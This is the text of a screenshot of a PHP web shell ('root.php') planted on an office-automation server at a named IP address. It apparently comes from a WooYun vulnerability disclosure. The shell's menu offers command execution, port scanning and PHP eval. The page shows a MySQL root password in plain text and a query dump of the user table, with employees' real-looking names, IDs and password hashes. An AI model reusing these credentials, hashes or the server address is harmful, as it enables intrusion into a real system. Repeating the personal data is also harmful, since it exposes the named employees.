 211.139.20.194:8080/general/vmeet/upload/temp/root.php.111 搜索
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code PHP 5.2.17 / Safe Mode:No
MYSQL Manager »
DBHost: localhost : 3336 DBUser: root DBPass: myoa888 DBCharset: gbk Connect
MySQL 5.5.14-log running in localhost as root@localhost
Please select a database: TD_OA
Current dababase: TD_OA | Current Table: user [ Insert | Structure | Drop ]
Run SQL query/queries on database TD_OA:
SELECT * FROM user LIMIT 0, 30
Query
Query#0 : SELECT * FROM user LIMIT 0, 30
Pages: 1 [2] [3] Next
Action UID USER_ID USER_NAME USER_NAME_INDEX BYNAME USEING_KEY USING_FINGER PASSWORD KEY_SN SECURE_KEY_SN USE
int(11) - PRIMARY - Auto string(80) - PRIMARY string(400) string(400) string(40) string(4) string(2) string(100) string(200) string(40) strin
Edit | Del 112 zym 张玉梅 z*y*m* 0 0 $1$h64.WB1.$yQmUc8XHXLWb29IhUJsE31 6
Edit | Del 7 zhglkkz 赵婷 z*t* 0 0 $1$DY/.Qq4.$QCG5vuKMWtCeXM1DyGbx31 11
Edit | Del 85 zhgl 雷敏 l*m* 0 t.KNnZ13xCrRI 57
Edit | Del 108 yyg 杨云果 y*y*gl* 0 0 $1$t04.yn1.$iEwiXdiVtYTS.F2rmXT4H0 6
Edit | Del 117 yy 叶颖 y*y* 0 0 $1$RI5.GC4.$7gKiIlg22tbXtT.yVc6dy. 1
Edit | Del 94 yxddkkz 王林 wy*l* 0 0 $1$on0.Rk0.$VbuN7RWR1c.HGjYdWRhFY0 53
Edit | Del 96 yxddg3 刘存富 l*c*f* 0 0 $1$on0.Rk0.$VbuN7RWR1c.HGjYdWRhFY0 54
Edit | Del 95 yxddg2 李鑫 l*x* 0 0 $1$on0.Rk0.$VbuN7RWR1c.HGjYdWRhFY0 54
www.wooyun.org